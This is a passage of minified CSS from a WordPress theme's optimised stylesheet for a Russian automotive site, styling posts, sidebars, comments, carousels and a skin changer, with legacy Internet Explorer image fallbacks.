#c3c3c3;margin-top:0;padding-top:5px;line-height:1.2}.catPostMeta{height:auto;margin:12px 0}span.catPostComment a,span.catPostCount a,span.catReadMore a{float:left;height:17px;display:block;font-size:12px;padding:4px 6px 2px}span.catPostComment a,span.catPostComment span,span.catPostCount a{text-align:left;overflow:hidden;padding:5px 0 0 35px}span.catPostComment a{width:90px}span.catPostCount a{width:auto}span.catReadMore{float:right;width:106px !important;height:23px;padding:0 0 10px 0 !important;text-align:center;overflow:hidden}span.catReadMore a:link,span.catReadMore a:visited{color:#fff;width:94px}span.catReadMore a:hover{color:#eee}.catLastPosts{float:right;margin:0 5px 0 0}.catLastTitle{border-bottom:2px solid #ddd;margin:0 0 15px 0;padding-bottom:2px}.catLastTitle,.catLastTitle a{font-size:18px}.catLastItem{position:relative;height:55px;overflow:hidden;margin:0 0 8px 0}.catLastItemContent{border-bottom:1px dashed #d7d7d7;height:54px;margin:0 5px 0 61px;overflow:hidden;line-height:1}.catLastItem img,.catLastItem img.youtube{float:left;width:53px;height:53px !important;margin:0 10px 10px 0;padding:0;border:1px solid #d4d4d4}.catLastItemContent .catLastName{font-size:14px;height:14px;line-height:12px;overflow:hidden}.catLastItemContent p{height:36px;line-height:1;overflow:hidden;margin:0}.readmMoreSmall{position:absolute;right:-1px;bottom:-1px;width:21px;height:15px}#lastNews{float:left;width:100%;margin:0 0 16px 0 !important;padding:0 !important;overflow:hidden}.lastNewsHeader,#footerMenu{position:relative;height:34px;background:url([data-uri]) repeat-x scroll 0 0 transparent;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!2) repeat-x scroll 0 0 transparent;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/last_news_header.gif) repeat-x scroll 0 0 transparent;margin:0 5px 23px 0 !important;padding:6px 20px;border-radius:6px;border:1px solid #a8a5a3;border-top:1px solid #c5c1c0;box-shadow:2px 2px 3px rgba(0,0,0,.2);z-index:100;clear:both !important}.lastNewsHeader{width:1071px !important}.lastNewsTitle{float:left;width:240px;border-right:1px solid #a9a6a5;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;color:#544f4d;margin:0 20px 0 0;text-shadow:1px 1px 0 #fff}.marquee{height:30px;line-height:250%;width:810px}.pointer{line-height:250%}.lastNewsDesc{font-family:Arial;font-size:12px;color:#000;margin:8px 0 8px 270px}.lastNewsContainer{width:509px;max-height:540px;height:auto;margin-bottom:7px}.Right{margin-right:5px}.lastNewsItem{height:123px;overflow:hidden;margin:2px 0 13px 0}.lastNewsItem img,.lastNewsItem img.youtube{float:left;width:120px;height:120px;margin:1px 10px 10px 0;padding:0;border:1px solid #d4d4d4}.lastNewsItem p{margin:0}.lastNewsLink{margin:0 0 3px 0;height:16px;overflow:hidden}.lastNewsLink a{font-size:16px;line-height:16px}.lastNewsItemContent{font-size:12px;height:83px;line-height:14px;overflow:hidden}p.lastNewsMeta{height:19px;vertical-align:bottom;color:#6a6969;font-size:13px}p.lastNewsMeta a{float:right;display:block;height:19px;width:27px}p.lastNewsMeta span{position:relative;top:6px}#contentSlider{width:1091px;height:172px;padding:20px 10px 15px 10px;margin-bottom:21px !important;overflow:hidden}.infinite{float:left;position:relative;width:1092px;height:164px;margin:0 auto}.carousel{position:absolute;top:0;left:24px;width:1042px;height:162px;overflow:auto}.infinite .carousel ul{width:10000px}.infinite ul li{float:left;position:relative;width:162px;height:162px;list-style:none outside none;padding:0 6px}.carousel img,.carousel img.youtube{border:1px solid #d4d4d4;width:160px;height:160px;padding:0;width:160px}.featured-info{position:absolute;left:7px;bottom:1px;width:160px;background-color:#000;color:#fff;font-size:13px;font-weight:normal;line-height:1.1;opacity:.5;padding:5px 0 7px;text-align:center;display:none}.featured-info a:link,.featured-info a:visited{text-decoration:underline}.cloned:hover .featured-info{display:block}.featured-info a:link,.featured-info a:visited{text-decoration:none;color:#fff}.infinite .arrow{cursor:pointer;display:block;height:60px;position:absolute;width:35px}.infinite .back{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!3) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/arrow_left.gif) no-repeat;top:66px;left:1px}.infinite .forward{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!4) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/arrow_right.gif) no-repeat;right:-13px;top:66px}.content{float:left;position:relative;height:auto}.breadcrumbs{float:left;width:750px;font-size:13px;color:#666;margin:0 0 15px 0}#entry,.post{width:750px;height:auto;margin:2px 0 0 0 !important;padding:25px 20px 20px 20px}.post{position:relative;height:290px;margin:2px 0 23px 0 !important;font-size:13px;padding:22px 20px 23px 20px}.catPostMetaData{height:20px;overflow:hidden}.post .catPostContent{height:180px}.minivrezka{position:absolute;top:10px;right:17px;width:170px;font-size:12px;text-align:right}.text{display:block;overflow:hidden;margin:15px 0 0 0;padding:0;font-size:14px}.text h2,.text h3,.text h4,.text h5,.text h6{margin:0 0 10px 0}.text p{margin:0 0 10px 0;padding:0}.text img,.text iframe{float:left;max-width:750px !important;border:1px solid #ddd;margin:3px 15px 5px 0;padding:0}.text img.alignleft{float:left;height:auto;margin:3px 15px 5px 0}.text img.alignright{display:inline;float:right;margin:3px 0 5px 15px}.text img.aligncenter,.text img.alignnone{float:none;clear:both;display:block;margin:10px auto 10px}.text ul,.text ol{margin:0 0 10px 0;padding:0}.text ul li,.text ul ul li,.text ol li,.text ol ol li{margin:0;padding:0 0 7px 1px;list-style:disc inside;line-height:1.1}.text ul ul,.text ol ol,.text ol ul,.text ul ol{margin:12px 0 0 15px}.text ol li{margin:0;padding:0 0 7px 1px;list-style:decimal inside;line-height:1.1}.text a:link,.text a:visited{color:#1583d1}.text a:hover,.text a:active{color:#666}.text h2,.text h3,.text h4,.text h5,.text h6{margin:10px 0 12px 0}.vrezka{float:right;min-width:180px;background:#eee url([data-uri]) left bottom repeat-x;*background:#eee url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!5) left bottom repeat-x;_background:#eee url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border:1px solid #ddd;border-left:1px solid #cbc2c5;border-bottom:0;font-size:13px;padding:9px 10px 5px 5px;margin:5px 0 5px 5px}.vrezka img{border:1px solid #ddd;margin:-4px 8px 0 0}#tags{clear:both;margin:0 0 20px 0;padding:0}#tags h4{float:left;margin:0 10px 0 0}#tags p{padding:5px 0 0 0}#page_navi{margin:10px 0 10px 0;font-weight:bold}.postmetadata{clear:both;width:730px;height:16px;border-top:1px solid #e3dfde;border-bottom:1px solid #e3dfde;background:#f0eeed;margin:10px 0 20px 0;padding:11px 10px;font-size:13px;color:#000}.postmetadata a{font-size:13px}.postmetadata span{font-size:13px;color:#5d5d5d}.box{width:718px;box-shadow:none;height:auto;margin:0 0 10px 0;padding:15px;border-top:1px solid #e3dfde;border-left:1px solid #e3dfde;overflow:hidden;clear:both}.box ul{color:#666;margin:0 0 10px 0;padding:0}.box li{float:left;list-style-position:outside;list-style-type:disc}.box h3,.box h4{width:100%;margin:0 0 15px 0}.box ul{margin:0;padding:0}.box ul li{margin:0;padding:0 0 7px 1px;list-style:disc inside;line-height:1.1}#donate{padding-bottom:10px}.donate_link{position:relative;width:725px;height:27px;margin:0 0 10px 0;padding:0;overflow:hidden;clear:both}.donate_link a img{float:left;border:0;background:none;margin:0 6px 10px 0;padding:0}.donate_link img{margin:0;font-size:10px}.donate_link .google{height:auto;margin-left:15px}.donate_link .twit{background:transparent;margin:2px 10px 0 0}.donate_link .twit iframe{width:110px !important;height:16px}.donate_link .ya-share{width:80px;margin:0 230px 0 0}.donate_link span.c{width:80px}#ya_share_counter_html_ya-share-count-0{width:20px}@media screen and (-webkit-min-device-pixel-ratio:0){.donate_link .ya-share{margin:-14px 230px 0 0}}#other{margin:10px 0 20px 0}#other ul{width:790px;margin:0;padding:0;clear:both}#other li{float:left;width:350px;height:66px;margin:0 15px 0 0;padding:5px 0 5px 0;font-size:13px;list-style-type:none;border-top:1px dashed #999;display:block}#other img,#other img.youtube{float:left;width:63px;height:63px;margin:0 10px 0 0;border:1px solid #bcbcbc}#other .title{margin:0;padding:0;font-weight:bold}#other span#tx{color:#222;padding:5px 0 5px 0 !important;line-height:1 !important}#other li .title a:hover,#other li .title a:active,#other li .meta,#other li .meta a:link,#other li .meta a:visited{color:#666;font-size:13px;clear:both}#other li .title,#other li .title a:link,#other li .title a:visited,#other li .meta a:hover,#other li .meta a:active{color:#000}#other li br{margin:0 0 5px 0 !important}.margin{margin-top:20px}ul.archive{float:left;overflow:hidden}ul#archive1{width:180px}ul#archive2{width:230px}ul#archive3{width:300px;margin:0}ul.archive li{width:260px}.links ul{margin:0}.links li{float:left;width:48%}.ddsg-wrapper{position:relative;margin:10px 0 0 0;padding:0;overflow:hidden}.ddsg-wrapper h2{text-shadow:1px 1px 1px #fff;min-height:33px;font-size:24px;margin:0 0 10px 0}.ddsg-wrapper ul{margin:10px 0 15px 0;padding-left:0}.ddsg-wrapper ul li{float:none;list-style-type:none;padding-left:0;margin-left:0;font-size:17px;font-weight:normal !important}.ddsg-wrapper ul li a:link,.ddsg-wrapper ul li a:visited{color:#3f7cc7}.ddsg-wrapper ul ul{margin:5px 0 5px 13px !important}.ddsg-wrapper ul ul li{line-height:1.3;list-style-type:disc !important;padding-left:0;font-size:13px}.ddsg-wrapper ul ul li a:link,.ddsg-wrapper ul ul li a:visited{color:#333 !important}.ddsg-pagenav{margin-top:25px}#sidebar{float:right;position:relative;width:305px;margin:0 !important}.sidebar{float:right;position:relative;width:305px;margin:0 !important}.sid_block{width:268px;height:310px;background:#fff;padding:10px 15px 15px 15px;box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!6) left bottom repeat-x;_background:#fff url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border-top:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #cdc8c7;margin:23px 0 0 0}.sidebar h3{font-size:22px;font-family:Georgia,"Times New Roman",Times,serif;color:#222;border-bottom:2px solid #ddd;padding:0 0 2px 0;margin:0 0 20px 0 !important}.search,.social{position:relative;width:308px;height:43px;margin:1px 5px 0 0;padding-top:16px;right:2px;z-index:100}.social{width:297px;height:50px;padding:9px 0 0 14px;color:#fff;font-size:22px;font-family:Georgia,"Times New Roman","Bitstream Charter",Times,serif}.search #s{width:230px;height:20px;background:transparent;border:0;color:#8a8977;display:block;margin:0 0 0 28px}.search #submit{float:right;position:relative;width:18px;height:18px;background:url([data-uri]) no-repeat scroll 0 0 transparent;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!7) no-repeat scroll 0 0 transparent;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/search.jpg) no-repeat scroll 0 0 transparent;border:medium none;right:31px;bottom:18px;cursor:pointer;display:block}.sidebarAdvertise,#sidebarSocial{margin:7px 0 0 0;height:245px}.sidebarAdvertise{width:298px;padding:0}#top{height:250px;margin:27px 0 0 0}#bot{height:300px}.sidebarSocialContent{margin:5px 0 0 -7px;height:235px;overflow:hidden}#subscribe img#img_sub{float:none;width:200px;height:160px;border:1px solid #ccc;margin:0 0 10px 30px !important;overflow:hidden}#subscribe form{width:200px;height:75px;margin:8px 0 10px 30px !important;overflow:hidden}#subscribe form input{width:193px;height:26px;border:1px solid #ccc;margin:0 0 15px 0 !important;padding:0 0 0 5px}#subscribe form input#SR_submit{height:28px;margin:0 18px 0 0 !important}#lastVideo #videoFile{margin:15px 0 15px 0;padding:10px;width:248px;height:200px;background:#000 url([data-uri]) no-repeat top left;*background:#000 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!8) no-repeat top left;_background:#000 url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/video_wrapper.jpg) no-repeat top left}#lastVideo a#list{width:270px;font-size:13px}#lastComments{margin-bottom:21px}#lastComments .comments{font-size:12px;line-height:13px;height:46px;margin:0 0 3px 0;border-bottom:1px dashed #ccc}.commentsAvatar{float:left;width:50px;height:50px;margin:0;display:block}.commentsAvatar img{border:1px solid #ccc}.comments .meta{background:url([data-uri]) no-repeat 100% 4px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!9) no-repeat 100% 4px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/elapsed.gif) no-repeat 100% 4px;display:block;float:left;font-weight:bold;height:15px;max-width:95px;margin-right:5px;overflow:hidden;padding-right:11px}.comments .elapsedTime{color:#666685}.comments p.title{float:left;width:215px;max-height:26px;overflow:hidden;margin:0}.twtr-widget{margin:-3px 0 0 0 !important;overflow:hidden;border-top:1px dashed #ccc !important}.twtr-hd,.twtr-ft{display:none}.twtr-user{font-weight:bold}.twtr-tweet{height:50px !important;border-bottom:1px dashed #ccc !important;margin:0;padding:0 !important;overflow:hidden}.twtr-tweet-wrap{width:265px;overflow:hidden}.twtr-avatar{float:left;position:relative;width:35px !important;height:35px !important;border:1px solid #ccc !important;margin:1px 0 10px -8px}.twtr-img a img{width:35px !important;height:35px !important}.twtr-tweet-text{margin:-2px 0 0 0}#lastTwitts #twtr-widget-1 .twtr-new-results,#lastTwitts #twtr-widget-1 .twtr-results-inner,#lastTwitts #twtr-widget-1 .twtr-timeline{background-color:transparent !important}#bottom .catPostWrapper{width:195px;float:left}.about h3,.connect h3,.widget h3{border-bottom:2px solid #ddd;color:#3d3d3d;font-size:21px;margin-bottom:15px;padding:0 0 2px 0}.aboutText{font-size:12px}.aboutText p{margin:0 0 7px 0}.aboutText ul{margin:0 0 7px 15px}.connect{float:right;width:265px;margin:0 5px 0 0}#readUs{height:auto;margin:0 0 25px 0;font-size:13px}#readUs a{display:block;float:left;height:33px;margin:0 0 7px 10px;padding:0 0 0 40px;width:74px}#readUs a span{text-transform:capitalize}.rssLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!10) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/rss.gif) no-repeat left top}.mailLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!11) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/mail.gif) no-repeat left top}.twitterLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!12) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/twitter.gif) no-repeat left top}.livejournalLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!13) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/livejournal.gif) no-repeat left top}.facebookLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!14) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/facebook.gif) no-repeat left top}.vkontakteLink{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!15) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/icons/vkontakte.gif) no-repeat left top}#readUs span{margin:10px 0}#connectUs p{margin:0 0 7px 10px}#connectUs{font-size:13px}#connectUs p span{float:left;display:block;width:50px;padding:0}.widget{height:285px;overflow:hidden}.widget ul{margin:15px 0 0 15px}.widget .tagcloud a,.widget p,.widget ul li a{font-size:13px !important}.widget p{margin:0 0 10px 0}.textwidget{height:245px;overflow:hidden}.navigation{position:relative;width:600px;text-align:center;font-weight:normal;margin:-10px 0 26px 100px !important;clear:both}.navigation .alignleft{float:left}.navigation .alignright{float:right}.navigation .alignleft,.navigation .alignright,.pagenavi a,.pagenavi .current{box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!16) left bottom repeat-x;_background:#fff url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/navi.gif) left bottom repeat-x;border-left:1px solid #e3dedd;border-right:1px solid #cbc2c5;margin-top:10px;padding:7px 15px 7px 15px;text-shadow:1px 1px 1px #fff}.pagenavi{width:300px;display:block;font-size:14px;text-align:center !important;margin:0 0 0 145px !important;padding-top:17px !important}.pagenavi a,.pagenavi .current{padding:7px 10px 7px 10px}.pagenavi .current{color:#fff;box-shadow:3px 3px 4px rgba(0,0,0,.3);border:0}#footerMenu{position:relative;width:1111px;height:32px;margin:10px 0 28px 0 !important;padding:8px 0;font-family:Georgia;font-size:20px;text-shadow:1px 1px 0 #fff}#footerMenu ul{list-style:none}#footerMenu ul li{float:left;padding:2px 15px;border-right:1px solid #aca8a8}#footer{position:relative;min-height:80px;background:#3a3b45;margin:0 5px 0 0;padding:15px 0 10px 0;color:#a8a8b5;text-align:center;font-family:Georgia;font-size:18px;clear:both}#footer p{margin:0 0 10px 0}#footer a,a:visited{text-decoration:none;color:#a8a8b5}#footer a:hover{text-decoration:underline;color:#666}#copyright{float:none;width:580px;margin:10px auto 0;padding:0}#footer .text{font-size:12px;line-height:1.1}#footer_right{position:absolute;right:20px;top:20px;width:180px;font-size:13px;text-align:left;margin:-5px 0 0 0}#logo_mini,#logo_mini2{position:absolute;right:20px;bottom:10px;width:226px;height:36px}#track{clear:both !important;width:100%;height:30px;margin:10px auto 0;padding:0;text-align:center}#track img{float:none;margin-right:5px}#contactform{position:relative;width:550px;height:auto;margin:25px 0 30px 0;overflow:hidden;font-size:13px}#contactform .fieldwrap{width:480px;height:auto;float:left;text-align:left;display:inline;margin:0 0 10px 0;padding:0}#contactform .fieldwrap label{height:auto;float:left;text-align:left;display:inline;margin:3px 0 0 0;padding:0}#contactform input,#contactform textarea#cp_message{width:190px;height:22px;margin:0 10px 0 0}#contactform input:focus,#contactform textarea#cp_message:focus{background-color:#fff}input#cp_verify{width:125px;margin:0 75px 0 0}#contactform textarea#cp_message{width:98%;min-height:150px;margin:0 0 10px 0;overflow:auto}#contactform input#contact_submit{width:162px !important;margin:25px 3px 0 0 !important}.margin_top{margin-top:70px}*{margin:0;padding:0}body{position:relative;width:100%;height:100%;background:#e7e3e2;font-family:Arial,verdana,Sans-Serif;font-size:13px;color:#333}#overall_background{position:relative;z-index:10}p{margin:15px 0}.Left,.alignleft{float:left !important}.Right,.alignright{float:right !important}.clear{clear:both}img,a img{border:0}a:link,a:visited{color:#333;text-decoration:none;outline:0}a:hover,a:active{color:#666;text-decoration:none;outline:0}img.wp-smiley{float:none;width:15px;height:15px;margin:0;padding:0;border:0}#container{position:relative;width:1118px;height:100%;margin:0 auto;padding:0;z-index:1}#page{position:relative;margin:0;padding:10px 0 0 0;text-align:left;z-index:12;clear:both;z-index:10}h1,h2,h3,h4{color:#222;font-weight:normal}h1{font-size:24px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px;margin-bottom:10px}#headerAdvertise{position:absolute;top:20px;right:25px;height:60px;width:468px}.contentAdvertise{float:none;width:780px;height:92px;margin:0 auto 20px !important;padding:0 !important;overflow:hidden;text-align:center;clear:both}#Advertise{float:left;margin:23px 0 0 7px !important}#footerAdvertise{position:absolute;left:20px;top:20px;width:234px;height:60px}#comments{float:left;position:relative;width:750px;height:auto;margin:0 0 20px 0;padding:0;background:transparent;clear:both;font-family:Arial,Verdana,Sans-Serif;font-weight:normal;font-size:13px;overflow:hidden}#comments h4{margin:0 0 5px 0}ol.commentlist li.reply{width:auto;margin:10px 0 10px 0;font-size:13px;text-align:left;text-decoration:none}ol.commentlist li .reply a:link,ol.commentlist li .reply a:visited{text-decoration:none;font-size:13px;color:#3f7cc7}ol.commentlist li .reply a:hover,ol.commentlist li .reply a:active{text-decoration:none;color:#555}#cancel-comment-reply{margin:10px 0 20px 0;font-size:13px}ol.commentlist{width:750px;height:100%;margin:20px 0 0 0;padding:0;list-style-type:none}ol.commentlist li,#trackbacks{position:relative;width:750px;height:auto;min-height:70px;margin:0;padding:0;list-style-type:none;clear:both !important}#trackbacks{min-height:0;margin:20px 0 20px 0;padding:10px 10px 13px 10px;font-size:13px}#trackbacks li{font-size:13px;list-style-type:square;margin:0 0 0 15px;padding:0}ol.commentlist li img.avatar{float:left;position:relative;width:50px;height:50px;margin:1px 10px 0 0;padding:1px;border:1px solid #bcbcbc}.commentmetadata{line-height:1.5;margin:-4px 0 7px 0;padding:0;font-size:12px;font-weight:normal;text-align:left;overflow:hidden}.commentmetadata .time{margin:0 5px 0 0}.commentmetadata .author{margin:0}.comment_text{width:auto;min-height:50px;padding:0;margin:0 0 10px 0;overflow:hidden;font-size:13px}.comment_text p{color:#000}.comment_text p{width:auto;padding:0;margin:0;overflow:hidden;font-size:13px}#respond{margin:0;padding:0}#respond h4{margin:0;padding:10px 0 0 0}#respond p{font-size:12px;margin:0 0 1em}ol.commentlist ul.children,ol.commentlist ul ul.children,ol.commentlist ul ul ul.children,ol.commentlist ul ul ul ul.children{width:auto;height:auto;margin:15px 0 0 0;padding:0;text-indent:0;list-style:none;clear:both}ol.commentlist ul.children li{height:auto;min-height:70px;margin:10px 0 0 30px;list-style-type:none;clear:both}ol.commentlist li.depth-1{width:750px;margin:10px 0 10px 0}ol.commentlist ul.children li.depth-2{width:720px;padding:5px 0 0 0}ol.commentlist ul.children li.depth-3{width:690px}ol.commentlist ul.children li.depth-4{width:660px}ol.commentlist ul.children li.depth-5{width:630px}.required{font-size:15px}.moderation{font-style:italic;font-size:16px}#commentform{float:left;position:relative;width:550px !important;margin:0 0 20px 0;font-family:Arial,Verdana,Sans-Serif;z-index:200;clear:both}#commentform p{overflow:hidden;margin:0 0 8px 0;padding:0}#commentform input,textarea#new-comment,#contactform input,#contactform textarea#cp_message{float:left;font-family:Arial,Verdana,Sans-Serif;font-size:13px;padding:3px;border:1px solid #e3dfde;background:#f8f7f6;clear:both}#commentform input:focus,textarea#new-comment:focus{background-color:#fff}#commentform input{width:35%;min-width:165px;height:22px;margin:0 10px 0 0}#commentform label{width:100%;margin:0;padding:0;font-size:13px;line-height:1}label#text{margin:20px 0 20px 0 !important}textarea#new-comment{position:relative;width:99%;min-height:150px;margin:10px 0 10px 0;padding:0;overflow:auto}ol.commentlist ul.children li.depth-1 #commentform,ol.commentlist ul.children li.depth-2 #commentform,ol.commentlist ul.children li.depth-3 #commentform,ol.commentlist ul.children li.depth-4 #commentform{width:99%}ol.commentlist ul.children li.depth-1 textarea#new-comment,ol.commentlist ul.children li.depth-2 textarea#new-comment,ol.commentlist ul.children li.depth-3 textarea#new-comment,ol.commentlist ul.children li.depth-4 textarea#new-comment{width:100%}#commentform input#submit,#contactform input#contact_submit,#subscribe form input#SR_submit{float:right;width:160px;height:32px;background:#000 url([data-uri]) repeat-x top left;*background:#000 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!17) repeat-x top left;_background:#000 url(//autoturne.ru/wp-content/themes/LifeStyle/images/enter.jpg) repeat-x top left;border:1px solid #ccc;border-bottom:1px solid #aaa2a2;border-right:1px solid #aaa2a2;margin:0 3px 0 0;padding:0 0 5px 0;text-align:center;color:#333;text-shadow:1px 1px 1px #fff;font-size:14px;cursor:pointer}#commentform input#submit:hover,#contactform input#contact_submit:hover,#subscribe form input#SR_submit:hover{color:#555}#commentform .alignleft{margin:0 0 10px 0;padding-top:0;width:60%;font-size:13px}#commentform .alignright{float:right;text-align:right;margin:0 3px 10px 0;padding:0;width:60px;font-size:13px;text-align:right}#warning{float:left;position:relative;margin:0 0 10px 0;color:#666}#attention{font-size:16px !important;margin:20px 0 0 0;clear:both}#recent_comments{float:left;width:250px;margin:10px 0 20px 0 !important}a#recent_comments{background:url([data-uri]) right 4px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!18) right 4px no-repeat;_background:url('/wp-content/themes/LifeStyle/images/arrow_top.gif') right 4px no-repeat;text-decoration:underline;color:#666}a#recent_comments:hover{text-decoration:none;color:#222}.navi_top{float:left;width:100%;height:auto;margin:0}a#first{width:auto;padding-right:30px;background:url([data-uri]) right 4px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!19) right 4px no-repeat;_background:url('/wp-content/themes/LifeStyle/images/arrow_bot.gif') right 4px no-repeat}a#ancor{width:auto;padding-left:20px;background:url([data-uri]) left 4px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!20) left 4px no-repeat;_background:url('/wp-content/themes/LifeStyle/images/arrow_bot.gif') left 4px no-repeat}#navig{width:600px;height:20px;margin:25px auto 15px;padding:0;border:0;overflow:hidden}#navig .alignleft,#navig .alignright{margin:0 0 10px 0;padding:0}blockquote{color:#222;margin:5px 0 5px 10px;padding:0 0 0 10px;border-left:4px solid #bcbcbc;font-style:italic}blockquote blockquote{margin:5px 0 5px 10px;padding:0 0 0 10px;border-left:4px solid #bcbcbc}p.subscribe-to-comments{padding:0;margin:20px 0 10px 0}p.subscribe-to-comments a{font-size:13px}.small{font-size:10px}.sid_block #twtr-widget-1 .twtr-doc,.sid_block #twtr-widget-1 .twtr-hd a,.sid_block #twtr-widget-1 h3,.sid_block #twtr-widget-1 h4{background:transparent !important}#logo-image{margin:0 10px 0 25px}#text-content{float:right;width:810px;color:#333;font-style:italic;text-align:left;text-shadow:0 1px 0 #fff;padding-top:7px;cursor:pointer}.slides_container{width:780px;height:350px}.cat-meta{background-color:#2890de;border-radius:7px;color:#fff !important;display:inline-block;font-size:1.1rem;letter-spacing:.1rem;line-height:.9rem;padding:.5rem 1.2rem}#skin-changer{position:fixed;left:0;top:80px;width:173px;z-index:1000;color:#9f9f9f;text-shadow:1px 1px 1px #fff;padding-bottom:28px}#skin-changer-top{width:173px;height:28px;background:url([data-uri]) no-repeat top left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!21) no-repeat top left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-top.png) no-repeat top left}#skin-changer-body{background:url([data-uri]) repeat-y;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!22) repeat-y;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-mainbg.png) repeat-y}#skin-changer-bottom{width:173px;height:28px;background:url([data-uri]) no-repeat bottom left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!23) no-repeat bottom left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-bottom.png) no-repeat bottom left}#skin-changer-close{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!24) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-close.png) no-repeat;position:absolute;top:20px;right:-35px;width:43px;height:50px;display:block}.skin-changer-open{background:url([data-uri]) no-repeat !important;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!25) no-repeat !important;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-open.png) no-repeat !important}#skin-changer-content{margin-top:-15px;padding:0 0 0 18px}#skin-changer h3.skin-changer-title{float:left;font-size:15px;margin:10px 0 0;padding:2px 0 5px;width:139px}#skin-changer p{font-style:italic;font-family:Georgia,serif;font-size:10px}.skin-changer-option{display:block;width:29px;height:29px;position:relative;float:left;margin:0 4px 4px 0;text-indent:-9999px}.skin-changer-option span.skin-changer-overlay{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!26) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/sc/sc-overlay.png) 